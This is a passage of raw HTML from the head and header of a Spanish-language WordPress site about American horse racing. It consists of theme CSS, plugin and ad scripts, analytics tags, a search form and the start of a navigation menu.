.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="unslider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/unslider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="slider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/slider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-6.0.2.css" type="text/css" media="all"/>
<style id="contact-form-7-inline-css" type="text/css">
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="asap-style-css" href="wp-content/themes/asap/assets/css/main.min_ver-03181224.css" type="text/css" media="all"/>
<style id="asap-style-inline-css" type="text/css">
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #8f00ef;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #8f00ef;}.content-tags a:hover,.tagcloud a:hover {color: #8f00ef99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 35px;}h3 {font-size: 29px;}h4 {font-size: 22px;}.site-header,#cookiesbox {background: #a32def;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #a32def;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #8f00ef}.home-categories h2:after {background: #8f00ef}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #8f00ef;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #8f00ef;}.pagination a:hover,.nav-links a:hover {background: #8f00efB3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #8f00ef !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #8f00ef;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #a32def1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #8f00ef;color: #FFFFFF;}.reply a {border: 2px solid #8f00ef;}#commentform input[type=submit] {background: #8f00ef;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 250px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #8f00ef;}.search-form input[type=submit] {background:#a32def;}.search-form {border:2px solid #8f00ef;}.sidebar-title:after {background:#8f00ef;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#8f00ef;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #8f00ef;}.the-content .post-index #show-table {color:#8f00ef;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:300px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #8f00ef;}.category-filters a.checked .checkbox {background-color: #8f00ef; border-color: #8f00ef;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #8f00ef;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#8f00ef;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#a32def;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(35px - 4px);}h3 {font-size: calc(29px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#8f00ef !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #8f00ef;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #8f00ef;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #8f00ef;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-hero-content h1,.asap-hero-content p {color:#FFFFFF !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 300px;margin-top:-10px;}}.asap-hero:after {background: radial-gradient(ellipse at center, #a32def 18%,#000000d1 100%);}.asap-content-logo-top {background: #a32def;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}@media (min-width: 1050px){.site-header-content-top {padding-left:1rem;padding-rigth:1rem;justify-content:space-between;}}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #a32def;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1200px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
</style>
<link rel="stylesheet" id="elementor-icons-css" href="wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min_ver-5.34.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="wp-content/plugins/elementor/assets/css/frontend.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-434-css" href="wp-content/uploads/elementor/css/post-434_ver-1736448923.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jet-tabs-frontend-css" href="wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend_ver-2.1.25.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="widget-text-editor-css" href="wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-37-css" href="wp-content/uploads/elementor/css/post-37_ver-1736449011.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js" id="unslider-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move_ver-1.4.7.js" id="unslider-move-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe_ver-1.4.7.js" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads/public/assets/js/advanced.min_ver-1.56.1.js" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min_ver-2.21.2.js" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel="shortlink" href="/"/>
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="carre-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="theme-color" content="#a32def"><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>
    <!-- Schema: Organization -->
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Carreras Americanas","alternateName":"Carreras Americanas","url":"https:\/\/carrerasamericanas.online","logo":"https:\/\/carrerasamericanas.online\/wp-content\/uploads\/2023\/09\/CARRERAS-AMERICANAS-LOGOTIPO.png"}    </script>
    <!-- Schema: Article -->
    <!-- Schema: Search -->
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/carrerasamericanas.online","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/carrerasamericanas.online\/?s={s}"},"query-input":"required name=s"}}        </script>
    <!-- Schema: Video -->
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<!-- ANALYTIC -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3M5VYQZTM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W3M5VYQZTM');
</script>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
<meta name="msapplication-TileImage" content="https://carrerasamericanas.online/wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
		<style type="text/css" id="wp-custom-css">
			.carre-close-button {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
ins.adsbygoogle a {
    display: none !important;
}
ins.adsbygoogle[data-ad-status="unfilled"] a {
    display: block !important;
}
		</style>
		</head>
<body class="home page page-id-37 elementor-default elementor-kit-434 elementor-page elementor-page-37 aa-prefix-carre-">
<div class="asap-content-logo-top">
	<div class="site-header-content-top">
	<div class="site-logo"><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="2048" height="300" src="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png" class="custom-logo" alt="CARRERAS AMERICANAS LOGOTIPO" decoding="async" srcset="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png 2048w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-300x44.png 300w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1024x150.png 1024w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-768x113.png 768w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1536x225.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/></a></div>
	<div class="search-header">
	    <form action="/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>
	</div>
</div>
<header class="site-header">
	<div class="site-header-content">
<div>
	<input type="checkbox" id="btn-menu"/>
	<label id="nav-icon" for="btn-menu">
		<div class="circle nav-icon">
			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>
		</div>
	</label>
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		<div class="search-responsive">
			<form action="/" method="get">
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
			</form>	
		</div>
		<ul id="menu-menu-principal" class="header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-56"><a href="/" aria-current="page" itemprop="url">Inicio</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="retrospectos-americanas-en-pdf-descargar/" itemprop="url">Retrospectos</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="datos-americanas-fijos/" itemprop="url">Datos Fijos</a></li>
